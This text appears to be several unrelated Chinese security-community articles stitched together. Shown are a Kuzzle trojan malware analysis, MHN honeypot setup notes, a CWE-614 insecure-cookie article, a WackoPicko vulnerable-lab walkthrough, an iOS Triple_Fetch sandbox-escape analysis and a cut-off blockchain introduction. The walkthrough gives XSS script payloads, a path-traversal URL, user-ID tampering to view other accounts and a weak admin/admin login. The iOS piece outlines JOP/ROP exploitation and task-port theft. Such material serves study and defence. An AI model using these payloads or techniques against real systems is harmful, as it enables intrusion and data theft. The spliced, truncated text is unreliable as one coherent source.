处理时都会返回400。
因此第一种姿势除了空格,尚未发现其他好用的payload。
## 0x07 参考
<https://github.com/apache/shiro/commit/0842c27fa72d0da5de0c5723a66d402fe20903df>
<https://www.anquanke.com/post/id/216096>
<https://www.cnblogs.com/syp172654682/p/9257282.html>
* * * | 社区文章 |
# 另辟蹊径:Kuzzle木马伪装万能驱动钓鱼
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
近期,360核心安全团队监测到钓鱼网站大量传播主页劫持木马,诱导用户下载安装“万能驱动”软件后,偷偷在用户电脑上释放高隐蔽性的木马模块。通过深入的追踪,我们发现该劫持木马是Kuzzle木马团伙制作,目前看来他们不局限于使用bootkit方式来隐藏启动,本次监测到的木马结合社工和隐蔽的内核Rootkit技术试图突破杀软的防护。
## 传播过程
木马团伙专门用一个服务器来部署名为“万能驱动”的钓鱼网站,在上面放置诱导用户下载安装的链接。如下是该服务器使用的一个域名,该“万能驱动”网站页面高仿驱动精灵官网,实则是一个钓鱼网站,两款软件的名称和类型比较相近,极具迷惑性,木马团伙的仿冒意图明显。
对该钓鱼网站的服务器进一步挖掘发现,该服务器使用多个域名来进行钓鱼,即钓鱼域名均指向同一服务器IP(222.***.51)。
**钓鱼域名**
---
**rj.s****2.cn**
**rj.n*****c.cn**
**rj.b***x.cn**
**rj.q*********o.com**
**qd.e******6.cn**
**xp.l****0.com**
**win7.l****0.com**
挖掘过程中发现,服务器首页为仿冒“驱动精灵”的官网钓鱼页面,此外服务器还部署了其他的钓鱼页面,均是仿冒常用电脑软件的下载页面,并且还会判断域名来控制返回给用户正常的或恶意的下载链接,进而提高其隐蔽性。
上图页面是通过域名“qd.******6.cn”访问钓鱼服务器的“wnys.html”(万能钥匙下载页面),任意点击页面的位置将会弹出一个指向“百度”服务器的正常软件下载链接。然而,换一个域名访问相同的服务器页面如“http://rj.****2.cn/
wnys.html”,此时弹出的却是另外一个指向木马软件的下载链接。
从钓鱼网站下载的安装包是经过二次打包的程序,并且图标也做了欺骗性修改,一旦用户下载运行,就会先执行木马模块的释放流程,大概的运行流程如下图所示:
## 样本分析
下面,我们从钓鱼网站下载的安装包开始,详细跟踪木马的感染过程。
### 一、安装过程
首先,从静态看该安装包的大小比较大,原因是由于其在资源里包含了另外两个安装包文件,其中一个是正常的“驱动人生”安装包,另一个则是包含恶意模块的软件“FreeImage”。
双击安装包运行后,选择安装路径,然后点击下一步,首先样本会检测安全软件是否运行,如果用户电脑没有运行安全软件,则会直接偷偷安装恶意程序“FreeImage”,然后再运行正常的驱动人生程序,当用户看到驱动人生的安装界面时木马模块实际上已经安装完毕。
相反,如果检测过程中发现系统存在360安全卫士,就会弹出诱导信息,让用户手动关闭360安全卫士;如果不退出360安全卫士,就会反复弹出对话框直到用户放弃安装或者退出360安全卫士后进入上述安装流程。
静默安装的恶意软件“FreeImage”是从开源项目改造而来,文件名为“FreeImage_292.exe”,以命令参数“-quiet”启动后就会释放恶意驱动模块“drvtmpl.sys”,并通过写注册表的方式直接注册该驱动服务。
为了使恶意驱动“drvtmpl.sys”优先于安全软件启动,恶意程序将驱动添加到“System
Reserved”(系统保留)组,从ServiceGroupOrder的加载顺序可以看到“System
Reserved”组位于第一启动顺序,这样保证驱动最优先启动。
除了注册关键的驱动服务以外,“FreeImage”安装包还释放了一些驱动运行过程中需要用到的加密资源。
至此安装包的主要工作就完成了,在用户重启电脑后,系统就会自动以优先于安全软件的顺序启动运行恶意驱动“drvtmpl.sys”来完成后续的任务。
### 二、“drvtmpl.sys”驱动
“drvtmpl.sys”驱动是一个加载器,驱动启动后先注册一个“LoadImageNotify”模块加载回调,在回调函数里完成主要的工作。其主要任务是自我隐藏,在内存解密并加载后续的恶意驱动模块:surice.*(x86和x64扩展名不同)。
1、自我隐藏
drvtmpl.sys主要是通过挂钩内核注册表对象回调和磁盘读写回调来隐藏自身,下图是重启前后的注册表对比,发现重启系统后,驱动服务drvtmpl的内容发生变化,注册表项伪装成了一个USB扩展驱动,此时使用ARK工具的HIVE解析功能也无法还原真实注册表信息。
之所以会出现这种现象, 是因为drvtmpl.sys事先挂钩了注册表Hive对象的CmpFileWrite回调,在系统写入Hive文件之前进行拦截保护。
同时,驱动还挂钩磁盘驱动(disk.sys)的IRP读/写回调,挂钩的过程是在“classpnp.sys”驱动模块的加载空间寻找空闲位置,在该位置写入跳转到实际挂钩函数的代码,最后再将磁盘驱动的IRP读写回调修改成该地址,之所以这样做是因为想让磁盘读写回调的函数地址仍处于“classpnp.sys”驱动模块空间,由此绕过某些ARK工具的钩子检测。
drvtmpl.sys主动调用ZwSetValueKey将自身服务的注册表项进行修改会触发挂钩函数的功能。HIVE的挂钩函数,使磁盘的Hive数据与内存中的不一致,干扰注册表编辑器的读取结果。磁盘驱动(disk.sys)IRP读/写回调函数的挂钩主要想保护两个对象。一个是system服务注册表对应的Hive文件,即“C:\Windows\System32\config\SYSTEM”,另一个则是“drvtmpl.sys”驱动本身。在挂钩函数里检查IO操作的位置是否落在受保护对象的范围,返回欺骗性数据。
使用PCHunter的Hive分析功能查看drvtmpl服务的注册表项,将会发送磁盘读的IRP请求,进入挂钩后的磁盘读例程,该例程检查到读磁盘的位置刚好落在“SYSTEM”文件中drvtmpl服务项的位置,于是返回给请求者虚假的注册信息。
当挂钩函数检测到读磁盘的位置为“drvtmpl.sys”驱动本身时,比如用Winhex访问该驱动,则会返回欺骗性数据(全为0)。
2、解密shellcode加载surice.*内核模块
drvtmpl.sys利用shellcode来加载surice.*内核模块,该内核模块是一个被加密的驱动文件,在32位环境文件名是“surice.eda”,
64位下文件名是“surice.edi”。
drvtmpl.sys解密shellcode并执行后,读取“surice.eda”文件到内存,接着进行解密,解密的算法是根据传入的参数key进行一些简单的异或运算。
“surice.eda”文件解密后,在内存得到一个原始驱动程序,接着shellcode将驱动程序按照PE格式进行解析,拷贝节数据、修重定位表和填充IAT表,执行驱动程序的入口函数。
### 三、“surice.*”驱动
shellcode加载“surice.*”驱动后,调用了该驱动的入口函数。surice.*的入口函数注册LoadImageNotify模块加载、CreateProcessNotify进程创建、CreateThreadNotify线程创建3种回调例程,后续的主要工作由3个回调例程协作完成。surice.*驱动是该木马的核心业务模块,主要负责向3环应用层环境注入shellcode,,用来解密并启动nestor.tga和nsuser.tga木马模块。
1、线程创建回调例程
该例程的主要功能是向explorer.exe桌面进程注入shellcode,并且仅在第一次创建该进程时进行注入操作。注入的过程是先在桌面进程分配一段虚拟内存,同时将该地址存储在注册表Tcpip子健下的EchoMode字段,然后拷贝shellcode到该内存,并为其分配MDL映射到内核地址以便驱动在进程创建的回调例程里与shellcode通信。
注入shellcode代码后通过对explorer.exe的SendMessageW函数进行IAT Hook,获得shellcode的执行机会。
2、进程创建回调例程
该例程的主要功能是在系统创建新进程时,通过检查桌面进程shellcode开始位置缓冲区中的进程列表(刚注入时为空,后由3环木马模块修改),来判断是否为需要劫持的浏览器进程。若为要劫持的浏览器进程,则设置全局标志来通知模块加载回调例程向该浏览器进程注入shellcode来启动劫持模块。进程列表,用分号“;”区分不同进程名。
3、模块加载回调例程
该例程在全局标志g_flag_brower大于0且加载模块为ntdll.dll(创建进程加载的第一个模块)时进入劫持流程,劫持过程是通过修改浏览器程序的OEP使其跳转到注入的shellcode的入口点。
该例程往浏览器进程注入的shellcode实际上与线程创建回调例程往桌面进程注入的shellcode相同,不过在执行前修改了一下其中的一个路径参数,配置shellcode去解密加载另一个木马模块nsuser.tga(此模块由注入桌面进程的模块nestor.tga联网下载而来)。
除了注入shellcode到浏览器进程外,该例程还负责阻止安全软件往浏览器加载安全模块,使其失去对浏览器的保护功能。
### 四、浏览器劫持
系统启动过程中驱动程序的准备工作完成后,后续的任务就主要交给3环的shellcode程序来完成。桌面进程的shellcode解密nestor.tga模块来负责控制管理、升级等功能,而浏览器进程的shellcode解密nsuser.tga模块实现劫持主页的功能。
1、nestor.tga模块
本模块运行后会联网进行更新检测,并下载相应的加密资源包进行解压,更新的接口需要带上特定的参数才能返回正常的更新信息。
更新信息包含重要的字段时downloadurl和mainpage,一个是更新包的下载地址,另一个则是云控劫持的浏览器主页地址。下载地址对应的更新包包含加密的浏览器劫持模块nsuser.tga和劫持配置文件fpld.spc,具体的文件列表和对应功能如下所示。
更新包文件
|
说明
---|---
**fpld.spc**
|
浏览器劫持配置
**nestor.idx**
|
包含资源包文件列表的索引信息
**nestor.tga**
|
注入桌面进程的更新、控制程序32位版
**nestor.tgi**
|
注入桌面进程的更新、控制程序64位版
**nshper.tga**
|
监控360安全防护产品
**nsupp.tgg**
|
负责拷贝资源包文件
**nsuser.tga**
|
注入浏览器进程的劫持程序
**surice.eda**
|
更新的业务驱动32位版
**surice.edi**
|
更新的业务驱动64位版
更新完资源后,根据程序的设定将会有一段潜伏期,若感染的时间不超过3天则不会运行浏览器劫持的流程。当时间超过3天,控制程序将读取劫持配置文件fpld.spc,根据其中的信息生成劫持列表填充到shellcode起始位置(如上文所述)。fpld.spc文件解密后的浏览器劫持列表如下。
然后驱动层模块surice.*就会启动浏览器注入功能,进而启动nsuser.tga模块进行劫持。
2、nsuser.tga模块
本模块注入浏览器时,安全软件的保护模块也被卸载掉了,在此基础上对浏览器进行劫持就显得相对轻松。劫持浏览器主页的方式是利用浏览器的通用功能修改其命令行参数,使浏览器解析参数里附带一个url,实现在启动时打开的第一个页面(主页)为该url。
对于IE浏览器,本模块直接修改进程空间里的命令行。获取GetCommandLineA/
GetCommandLineW(这两个API的内部实现只是简单地返回一个保存命令行参数字符串及其长度的全局对象)的返回对象,将其中的命令行字符串指针指向新的命令行参数,并更新其字符串长度。IE浏览器启动时获取到的命令行参数就会包含要劫持的主页地址,从而浏览器的主页信息就被修改,并且不会留下痕迹。
而对于第三方的浏览器,考虑到其启动时获取命令行参数的方式可能不同,采取使用新命令行参数重新创建子进程的方式来进行主页劫持。
## 感染分布
下面是此类木马4月份在全国各地区的传播情况分布图,传播的量级在10万以上,可以看出主要在沿海地区传播,其中广东省为重灾区:
## 总结与查杀
Kuzzle木马团伙善于使用木马的手法来做流氓推广业务盈利,盗用知名公司的数字签名,感染VBR,钓鱼网站传播,RootKit保护技术,甚至还采用诱导用户退出安全软件的社工套路,不断的更新其木马的自我隐藏、自我保护的技术,最终在安全软件严防死守的夹缝中得以生存。从本例木马的执行框架来看,木马经过多层的伪装和隐藏,环环相扣,从传播到安装,经3环进入0环,又从0环渗透到3环,每一步都是精心策划,小心谨慎的绕过安全检测,还试图逃离安全人员的审查,尽可能的长期潜藏在用户电脑中牟利。
目前360已针对此类样本全面查杀,为用户电脑保驾护航,同时也提醒广大用户安装软件时使用正规的下载渠道,避免上当受骗。
## Hashs | 社区文章 |
很久没登录先知,今天上来一看发现干货好多。看到sosly分享的蜜罐系列1-4,刚好我有搭建过开源蜜罐MHN,在部署使用过程中填过一些坑,总结成这篇系列五,希望对其它小伙伴有帮助。
## MHN安装过程中的疑难解决
**1,安装报错如下:**
Error: xz compression not available
解决方法:
rm -rf /var/cache/yum/x86_64/6/epel
yum remove epel-release
rpm -ivh http://dl.fedoraproject.org/pub/epel/6/x86_64/epel-release-6-8.noarch.rpm
**2,查看安装后的进程状态 supervisorctl status,发现honeymap进程错误如下:**
honeymap FATAL can't find command '/opt/honeymap/server/server'
原因是在安装honeymap过程中缺少了go语言依赖的包 golang.org/x/net/websocket,**才能安装这个。
解决方法:
git clone <https://github.com/golang/net.git> net
cd /usr/local/go/src/
mkdir golang.org
cd golang.org
mkdir x
mv net /usr/local/go/src/golang.org/x/
**3,单独安装python-pip-7.1.0**
wge ftp://fr2.rpmfind.net/linux/epel/6/i386/python-pip-7.1.0-1.el6.noarch.rpm
rpm -ivh python-pip-7.1.0-1.el6.noarch.rpm
**4,安装kippo节点的时候遇到如下错误:**
iptables v1.4.7: can't initialize iptables table `nat': Table does not exist (do you need to insmod?)
Perhaps iptables or your kernel needs to be upgraded.
解决办法:
vim /etc/modprobe.d/nf_conntrack.conf
修改内容如下:
options nf_conntrack hashsize=131072
service ufw restart
**5,MHN Server的Map链接访问是404**
解决办法:
编辑 /opt/mhnserver/server/config.py
修改HONEYMAP_URL如下:
HONEYMAP_URL = 'http://10.0.0.1:3000'
重启mhn-uwsgi
supervisorctl restart mhn-uwsgi
**6,supervisorctl status查看遇到的错误**
supervisorctl status,错误如下:
mhn-celery-worker FATAL Exited too quickly (process log may have details)
解决办法:
cd /var/log/mhn/
查看celery-worker的错误日志
tail -f mhn-celery-worker.err
提示的具体错误内容如下:
IOError: [Errno 13] Permission denied: '/opt/mhnserver/server/y'
检查y文件,发现是在/opt/mhnserver/server/config.py文件中定义的日志文件的路径。
重新定义日志文件路径如下:
LOG_FILE_PATH = '/var/log/mhn/mhn.log'
然后修改mhn.log的所属用户和所属组
chown nginx.nginx /var/log/mhn/mhn.log
上面是安装过程中有可能遇到的一些报错,以及对应的解决方法。具体的报错可能跟安装的系统环境有关系,不一定都会遇到以上报错。
## 中心服务器MHN Server说明:
/opt/mhnserver/server目录中mhn.py文件是启动mhn server web端的,是flask框架的,运行方式
/opt/mhnserver/env/bin/python2.7 mhn.py
可能需要安装一些模块:
pip install sqlalchemy
pip install
pip install flask-sqlalchemy
pip install flask-security
pip install celery
pip install xmltodict
MHN Server还可以用nginx启动,nginx配置文件目录:
/etc/nginx/conf.d/default.conf
/etc/nginx/nginx.conf 中 include一下default.conf就可以了
mongodb数据库文件目录:
/data/db
## Kippo 蜜罐节点说明
目录:/opt/kippo
配置文件: /opt/kippo/kippo.cfg
启动:/usr/bin/python /usr/bin/twistd -n -y kippo.tac -l log/kippo.log --pidfile kippo.pid
## Dionaea 蜜罐节点说明
配置文件:/etc/dionaea/dionaea.conf
## Glastopf 蜜罐节点说明
目录:/opt/Glastopf
配置文件:/opt/Glastopf/Glastopf.cfg
/usr/bin/python /usr/local/bin/glastopf-runner
## MHN安全配置
mongodb增加权限
1,修改/etc/mongod.conf文件
去掉auth=True前的注释,修改为 auth=True
2,为mongodb增加用户,具体命令:
mongo
>use admin
>db.createUser(
>{
>user:"admin",
>pwd:"goodluckxxx@@111"
>roles:[{role:"userAdminAnyDatabase",db:"admin"}]
>}
>)
如上创建了用户admin,密码goodluckxxx@@111,并赋予了userAdminAnyDatabase的权限。
3,修改用户admin的权限
mongo
>use admin
>db.grantRolesToUser("admin",["readWrite"])
给admin用户读写的权限。
4,给予admin用户其它数据库的权限
mongo
>use admin
>db.grantRolesToUser("admin",[{role:"readWrite",db:"hpfeeds"}])
>db.grantRolesToUser("admin",[{role:"readWrite",db:"mnemosyne"}])
5,重启mongod服务,增加--auth参数,命令如下:
/usr/bin/mongod -f /etc/mongod.conf --auth
## splunk相关配置
splunk 启动端口 18090
splunk web访问端口 8000 :http://10.11.22.11:8000/
splunkforwarder web端口 8088 https://10.11.22.11:8088
splunk 的安装主目录
/opt/splunk/bin
splunkforwarder的安装主目录
/opt/splunkforwarder/bin/
相关报错:
Disk Monitor: Cannot write data to index path
'/opt/splunk/var/lib/splunk/audit/db' because you are low on disk space on
partition '/'. Indexing has been paused. Free disk space above 5000MB to
resume indexing.
需要解决:
修改索引相关目录到/letv/下 因为/下的空间不足5000M | 社区文章 |
# 【缺陷周话】第42期:Cookie: 未经过 SSL 加密
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 1、Cookie: 未经过 SSL 加密
“Cookie: 未经过SSL加密”是指在创建 Cookie 时未将 secure 标记设置为 true,那么从通过未加密的通道发送 Cookie
将使其受到网络截取攻击。如果设置了该标记,那么浏览器只会通过 HTTPS 发送
Cookie,可以确保Cookie的保密性。本文以JAVA语言源代码为例,分析“Cookie:未经过SSL加密”缺陷产生的原因以及修复方法。
该缺陷的详细介绍请参见CWE ID 614: Sensitive Cookie in HTTPS Session Without
‘Secure’Attribute(http://cwe.mitre.org/data/definitions/614.html)。
## 2、”Cookie:未经过 SSL 加密”的危害
攻击者可以利用 “Cookie:未经过SSL加密”缺陷窃取或操纵客户会话和
Cookie,它们可能被用于模仿合法用户,从而使攻击者能够以该用户身份查看或变更用户记录以及执行事务。
从2018年1月至2019年7月,CVE中共有202条漏洞信息与其相关。部分漏洞如下:
CVE 编号 | 概述
---|---
CVE-2018-5482 | NetApp SnapCenter 4.1 之前版本的服务器没有在HTTPS会话中为敏感 cookie 设置 secure
标志,这可以允许通过未加密的通道以纯文本形式传输cookie。
CVE-2018-1948 | IBM Security Identity Governance and Intelligence 5.2 到5.2.4.1
虚拟设备未在授权令牌或cookie上设置安全属性。攻击者可以通过向用户发送 http 链接或通过在用户访问的站点中植入此链接来获取 cookie
值。cookie 将被发送到不安全的链接,然后攻击者可以通过窥探流量来获取 cookie 值。
CVE-2018-1340 | Apache Guacamole 1.0.0 之前的版本使用 cookie 来存储用户会话令牌的客户端。此 cookie
缺少 secure 标志,如果对同一域发出未加密的 HTTP 请求,则可能允许攻击者窃听网络以拦截用户的会话令牌。
## 3、示例代码
示例源于 WebGoat-8.0.0.M25
(https://www.owasp.org/index.php/Category:OWASP_WebGoat_Project),源文件名:JWTVotesEndpoint.java。
### 3.1 缺陷代码
上述示例代码是判断登录用户是否为指定用户,如果是指定用户,生成一个加密的Token 作为 Cookie 的值。在代码行第69行判断用户是否为指定用户:
如果是,在第70~72行声明了一个指定签发时间的自定义属性claims,并在 claims 中设置属性,user 的属性值为变量 user,admin
属性值为 false。第73行~76行JWT使用 SHA-512HMAC 算法生成一个 Token,并赋值给
token。第77行创建一个名称为access_token,值为 token 的 Cookie 对象。第78行将该 Cookie 对象放入response
中。如果不是指定用户,则创建一个名称为 access_token,值为空字符串的 Cookie 对象。如果应用程序同时使用 HTTPS 和
HTTP,但没有设置 secure 标记,那么在 HTTPS 请求过程中发送的 Cookie 也会在随后的 HTTP
请求过程中被发送。通过未加密的连接网络传输敏感信息可能会危及应用程序安全。
使用代码卫士对上述示例代码进行检测,可以检出“Cookie:未经过SSL加密”缺陷,显示等级为中。在代码行第78行和第83行报出缺陷如图1、图2所示:
图1:“Cookie: 未经过 SSL 加密”检测示例
图2:“Cookie: 未经过 SSL 加密”检测示例
### 3.2 修复代码
在上述修复代码中,将 Cookie 的 secure 标记设置为 true,保证通过 HTTPS 发送 Cookie。
使用代码卫士对修复后的代码进行检测,可以看到已不存在“Cookie:未经过SSL加密”缺陷。如图3:
图3:修复后检测结果
## 4、如何避免“Cookie: 未经过SSL 加密”
为 Cookie 设置 secure 标记,要求浏览器通过 HTTPS 发送 Cookie,将有助于保护Cookie 值的保密性。 | 社区文章 |
# 7.WackoPicko通关教程
首先进入网站,整体浏览网页,看网站的功能点
本着见框就插的原则,我们可以在搜索框进行查询
构造payload:
`<script>alert(/xss/)</script>`
查看网站,成功触发弹窗
之后进入留言板处
构造payload:
`<script>alert(/xss/)</script>`
进行输入
查看网站,成功触发弹窗,收获储存型xss一枚
只要点击留言板页面,就会弹窗
我们发现后台存在弱口令,点击Admin
账号:admin,密码:admin
成功登录
构造payload:
/admin/index.php?page=../about
漏洞证明如下
注册一个账户
账号:123456,密码:123456
成功注册
访问url:
/users/sample.php?userid=1
userid=1时网页如下
修改userid=2,网页如下,此处存在越权漏洞,可以看到其他用户的页面
访问url
pictures/view.php?picid=15
添加评论处,构造payload:
`<script>alert(/xss/)</script>`
创建评论
成功触发xss
点击某位用户
查看其userid=11,网页内容如下
修改userid=10,网页内容如下,此处仍存在越权漏洞,可以看到其他用户的页面
点击下图所示
进入cart页面,SUPERYOU21优惠券可多次使用
构造payload:
`/submitname.php?value=%3Cscript%3Ealert(/xss/)%3C/script%3E`
成功触发xss
目录浏览漏洞如下
页面
x.x.x.x/users/
漏洞证明
页面
<http://x.x.x.x/images/>
漏洞证明
页面
<http://x.x.x.x/upload/>
漏洞证明
文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。
免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。
转载声明:儒道易行
拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。 | 社区文章 |
# 【技术分享】再谈CVE-2017-7047 Triple_Fetch和iOS 10.3.2沙盒逃逸
|
##### 译文声明
本文是翻译文章,文章来源:alibaba.com
原文地址:[https://jaq.alibaba.com/community/art/show?spm=a313e.7916646.24000001.2.55489a7aooCdfJ&articleid=1021](https://jaq.alibaba.com/community/art/show?spm=a313e.7916646.24000001.2.55489a7aooCdfJ&articleid=1021)
译文仅供参考,具体内容表达以及含义原文为准。
****
**作者:**[ **@** **蒸米**](http://weibo.com/zhengmin1989)
**
**
**0x00 序**
****
Ian Beer@google发布了 **CVE-2017-7047**
Triple_Fetch的exp和writeup[1],chenliang@keenlab也发表了关于Triple_Fetch的分析[2],但由于这个漏洞和exp有非常多的亮点,所以还剩很多可以深入挖掘的细节。因此,我们简单分析一下漏洞形成的原因,并具体介绍一下漏洞利用的细节,以及如何利用这个漏洞做到iOS
10.3.2上的沙盒逃逸。
**0x01 CVE-2017-7047 Triple_Fetch漏洞形成的原因**
****
因为chenliang对漏洞成因的分析非常详细,这里我就简单描述一下,因为使用XPC服务传输大块内存的话很影响效率,苹果为了减少传输时间,对大于0x4000的OS_xpc_data数据会通过mach_vm_map的方式映射这块内存,然后将这块数据的send
right以port的方式发送到另一方。但这段内存的共享是基于共享物理页的方式,也就是说
**发送方和接收方会共享同一块内存,因此我们将数据发送以后再在发送端对数据进行修改,接收方的数据也会发生变化** 。
因此通过race
condition,可以让接收端得到不同的数据(接收端认为是相同的数据),如果接收端没有考虑到这一点的话就可能会出现漏洞。比如我们刚开始让接收端获取的字符串是@”ABCD”(包括@和”),那么接收端会为这个字符串分配7个字节的空间。随后在进行字符串拷贝的时候,我们将字符串变为@"ABCDOVERFLOW_OVERFLOW_OVERFLOW",接收端会一直拷贝到遇到”符号为止,这样就造成了溢出。
Triple_Fetch攻击所选择的函数是 **CoreFoundation** 里的 **___NSMS1()**
函数,这个函数会对我们构造的恶意字符串进行多次读取操作,
**如果在读取的间隙快速对字符串进行三次修改,就会让函数读取到不同的字符串,让函数产生判断失误,从而造成溢出并让我们控制pc,这也是为什么把这个漏洞称为Triple_Fetch的原因**
。下图就是攻击所使用的三组不同的字符串:
攻击所选择的NSXPC服务是“com.apple.CoreAuthentication.daemon”。对应的二进制文件是/System/Library/Frameworks/LocalAuthentication.framework/Support/coreauthd。原因是这个进程是root权限并且可以调用processor_set_tasks()
API从而获取系统其他进程的send right[3]。下图是控制了pc后的crash report:
**0x02 Triple_FetchJOP &ROP&任意代码执行**
****
利用漏洞Triple_Fetch虽然可以控制pc,但是还不能控制栈,所以需要先做stack_pivot,好消息是x0寄存器指向的xpc_uuid对象是我们可以控制的:
因此我们可以利用JOP跳转到_longjmp函数作为来进行stack pivot,从而控制stack:
最终发送的用来做JOP的格式伪造的xpc_uuid对象如下:
控制了stack就可以很容易的写rop了。但是beer目标不仅仅是执行rop,它还希望获取目标进程的task
port并且执行任意二进制文件,因此除了exp,攻击端还用mach msg发送了0x1000个带有send right的port到目标进程中:
这些port的mach msg在内存中的位置和内容如下(msgh_id都为0x12344321):
随后,exp采用rop的方法对这些port进行遍历并且发送回发送端:
随后,攻击端会接收mach msg,如果获取到的msgh_id为0x12344321的消息,说明我们成果得到了目标进程的task port:
得到了task_port后,sploit()函数就结束了,开始进入do_post_exploit()。do_post_exploit()也做了非常多的事情,首先是利用coreauthd的task
port以及processor_set_tasks()获取所有进程的task port。这是怎么做到的呢?
利用coreauthd的task port我们可以利用mach_vm_*
API任意的修改coreauthd的内存以及寄存器,所以我们需要先开辟一段内存作为stack,然后将sp指向这段内存,再将pc指向我们想要执行的函数地址就可以让目标进程执行任意的函数了,具体实现在call_remote()中:
随后我们控制coreauthd依次执行task_get_special_port(), processor_set_default(),
host_processor_set_priv(),processor_set_tasks()等函数,来获得所有进程的task
port并返回给攻击端(具体实现在get_task_ports())中。接着,攻击端会遍历这个列表并筛选出amfid,launchd,installd,springboard这四个进程的task
port。然后利用之前patch amfid的技巧,对amfid打补丁。最后再启动debugserver。
其实这个exp不但可以执行debugserver,还可以用来在沙盒外执行任意的二进制文件。只要把pocs文件夹下的hello_world二进制文件替换成你自己的想要执行的二进制文件,编译安装后,点击ui中的exec
bundle binary即可:
具体怎么做到的呢?秘密在spawn_bundle_binary()函数中,先在目标进程中调用chmod将bin改为0777,然后通过一系列的posix_spawn
API(类似fork())在目标进程中执行该bin文件。
沙盒外的代码执行提供了更多可以攻击内核的接口。并且可以读取甚至修改其他应用或者系统上的文件。比如,漏洞可以读取一些个人隐私数据(比如,短信,聊天记录和照片等)并发送到黑客的服务器上:
所以建议大家早日更新iOS系统到最新版本。
**0x03 总结**
****
本文介绍了beer发现的通用NSXPC漏洞。另外,还分析了iOS用户态上,用JOP做stack
pivot以及利用ROP做到任意代码执行的攻击技术。当然,这些漏洞只是做到了沙盒外的代码执行,想要控制内核还需要一个或两个XNU或者IOKit的漏洞才行,并且苹果已经修复了yalu102越狱用的kpp绕过方法,因此,即使有了Triple_Fetch漏洞,离完成全部越狱还有很大一段距离。
**0x04 参考文献**
1、<https://bugs.chromium.org/p/project-zero/issues/detail?id=1247>
2、<http://keenlab.tencent.com/zh/2017/08/02/CVE-2017-7047-Triple-Fetch-bug-and-vulnerability-analysis/>
3、<http://newosxbook.com/articles/PST2.html>
英文版链接:<https://jaq.alibaba.com/community/art/show?articleid=1020> | 社区文章 |
作者:文浩
链接:https://zhuanlan.zhihu.com/p/22609209
来源:知乎
著作权归作者所有。商业转载请联系作者获得授权,非商业转载请注明出处。
区块链是目前一个比较热门的新概念,蕴含了技术与金融两层概念。从技术角度来看,这是一个牺牲一致性效率且保证最终一致性的的分布式的数据库,当然这是比较片面的。从经济学的角度来看,这种容错能力很强的点对点网络,恰恰满足了共享经济的一个必须要求——低成本的可信环境。
本次分享一下聊聊区块链技术,以及目前区块链技术架构,并且介绍一下价值互联网。
由于区块链是一个新兴的技术概念,本文所有的观点仅代表个人观点,未必全部正确。
# 1\. 技术人员看待区块链的正确姿势
区块链虽然是一个新兴的概念,但它依赖的技术一点也不新,如非对称加密技术、P2P网络协议等。好比乐高积木,积木块是有限的,但是不同组合却能产生非常有意思的事物。
我接触过一些工程师,初次接触区块链时,不约而同的表达了:都是成熟的技术,不就是分布式存储嘛。站在工程师的角度,第一反应将这种新概念映射到自己的知识框架中,是非常自然的。但是细究之下发现,这种片面的理解可能将对区块链的理解带入一个误区,那就是作为一个技术人员,忽略了区块链的经济学特性——一个权力分散且完全自治的系统。
区块链本质上是一个基于P2P的价值传输协议,我们不能只看到了P2P,而看不到价值传输。同样的,也不能只看到了价值传输,而看不到区块链的底层技术。
可以这么说,区块链更像是一门交叉学科,结合了P2P网络技术、非对称加密技术、宏观经济学、经济学博弈等等知识,构建的一个新领域——针对价值互联网的探索。
那什么是价值互联网?价值互联网可以是当下如日中天的电子商务所衍生的支付业务。但,真的只是支付领域吗?很显然这是不够的,一级资本市场,实体资产确权与转移,证券登记交割、证信与反欺诈。我们再仔细想想,我们的各大电商平台的专业差评师,恶意刷单还少吗?
如今的金融领域,除了支付比较便利之外,在其他绝大部分的业务中,我们就像是被套着锁链走路一样,我们反复确认,反复审核,反复监督,我们反复构建一个又一个的大大小小的高可用集群,保证线上服务的可靠性与连续性,我们雇佣一个又一个的安全工程师,交付一个又一个的渗透测试项目。为什么?因为作弊的成本太低了,低到只要改数据库的一行记录就可以提取上百万的资金。
强大的互联网给了我们成本几乎为零的高速信息传输通道,却没有一个成本低廉可靠的高速价值传输通道,那么这也就是区块链即将带来的。
区块链是一个公共的分布式总账,下面从技术角度简单介绍一下:
想象有一个100台的分布式数据库集群,现在的情况是这100个节点实际上的拥有者是一个机构,并且所有节点处在该机构的内网当中,所以这个机构想让这100个数据库节点干嘛就干嘛,换句话说这100个节点之间是处于一个可信任的环境,并且受控于一个实体,这个实体具有绝对仲裁分配权。
另外的情况是这样的,想象这100个节点分别归不同的人所有,且每个人的节点数据都是一样的,即完全冗余,并且所有的节点是处在广域网当中,换句话说就是这100个节点之间是不信任的,且不存在一个实体,它拥有绝对仲裁权。
现在考虑第二种情况,采用什么样的算法(共识模型)能够提供一个可信任的环境,使:
每个节点交换数据过程不被篡改;交换历史记录不可被篡改;
每个节点的数据会同步到最新数据,且承认经过共识的最新数据;
基于少数服从多数的原则,整体节点维护的数据本身客观反映了交换历史。
区块链本质上就是要解决以上第二种情况的一种技术方案,更确切的说应该叫分布式的冗余的链式总帐本方案。有关区块链的一些要素,在我以往的文章里有总结过一些:
包含一个分布式数据库
分布式数据库是区块链的物理载体,区块链是交易的逻辑载体,所有核心节点都应包含该条区块链数据的全副本
区块链按时间序列化区块,且区块链是整个网络交易数据的唯一主体
区块链只对添加有效,对其他操作无效
基于非对称加密的公私钥验证
记账节点要求拜占庭将军问题可解/避免
共识过程(consensus progress)是演化稳定的,即面对一定量的不同节点的矛盾数据不会崩溃。
共识过程能够解决double-spending问题
所以作为一个技术人员,不应当只看到了区块链所依赖的技术,更应该关注区块链以外的点和面,综合来看,区块链将会有趣得多。
# 2\. 区块链的一般性架构介绍
有关区块链本身的发展史,网络上资料比较多,本文不再赘述。
而有关区块链技术的介绍,在各个区块链平台的社区是有详细资料的,但是针对这些资料的总结,以及抽象出一共通概念的介绍,还是凤毛麟角,本文尝试总结一下。
在介绍之前,我想稍微介绍一下公有链,联盟链的概念,这些概念是以太坊创始人Vitalik提出的,我在这些概念的基础上做了一些研究。
其实区分公有链、联盟链很简单,只要看这个区块链的访问权限就可以了,如果访问该区块链需要获得链上节点的许可,那么这是一个联盟链,否则是公有链。
